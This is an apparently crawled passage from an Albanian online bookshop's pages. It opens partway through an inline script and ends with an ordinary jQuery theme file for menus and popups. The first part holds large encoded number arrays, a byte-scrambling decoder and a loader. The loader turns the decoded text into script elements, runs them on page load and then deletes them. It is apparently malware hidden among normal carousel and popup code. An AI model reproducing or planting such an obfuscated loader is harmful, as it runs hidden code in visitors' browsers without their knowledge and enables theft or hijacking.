2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://bukinist.al/themes/default-bootstrap/js/arild.js
body_size: 739
content:
// Menu expandable
jQuery(function($){
	$(document).ready(function() {
	    $('.btn-kategori').click(function() {
	            $('#custom-menu-ar').slideToggle("fast");
	    });

	    
	});

	$(document).mouseup(function (e) {
	    var container = $("#expand-menu");
	    var container2 = $("#custom-menu-ar");

	    if (!container.is(e.target) && container.has(e.target).length === 0 ) 
	    {
	        container2.slideUp('fast');
	    }
	 
	});
});

// jQuery(function($){
// 	$(document).ready(function() {
// 	    $('#expand-menu').mouseenter(function() {
// 	            $('#block_top_menu').slideToggle("fast");
// 	    });
// 	    $('#expand-menu').mouseleave(function() {
// 	            $('#block_top_menu').slideToggle("fast");
// 	    });
// 	});
// });


// $(document).ready(function () {
// 	$("#expand-menu").hover(
// 		function () {
// 	    $('#block_top_menu').slideDown('medium');
// 	  	}, 
// 	  	function () {
// 	    $('#block_top_menu').slideUp('medium');
// 	  	}
// 	);
// });



// Portalet Tona
jQuery(function($){
	$(document).ready(function() {
	    $('.portalet').click(function() {
	            $('.other-site').slideToggle("fast");
	    });
	});
});




// Header Slider Text
// jQuery(function($){
// 	$(document).ready(function() {
// 	  //Set the carousel options
// 	  $('#quote-carousel').carousel({
// 	    pause: true,
// 	    interval: 2000,
// 	  });
// 	});
// });



//new menu mobile
jQuery(function($){
	$(document).ready(function() {
	    $('#slide-btn').click(function() {
	            $('.full-page').toggleClass("slide-stuff");
	            $('.slide-menu').toggleClass("slide-back");
	            $('#slide-btn i').toggleClass("fa-times").toggleClass("fa-bars");
	    });

	    // $('#cross').click(function() {
	    //         $('.full-page').removeClass("slide-stuff");
	    //         $('.slide-menu').removeClass("slide-back");
	    // });

	    $('.search-slide').click(function() {
	            $('#search_block_top').slideToggle("fast");
	    });
	});
});


// order input
jQuery(function($){
	$('.terms-box #cgv').change(function(){
	    var c = this.checked ? '#d6d4d4' : '#dd1212';
	    console.log(c);
	    $('.terms-box').css('border-color', c);
	});
});

// jQuery(function($){
// 	$(document).ready(function() {
// 		if ($('#cgv:checked').length !== 1) {
// 	   		$('#cgv').click();
// 	   	}
// 	});
// });
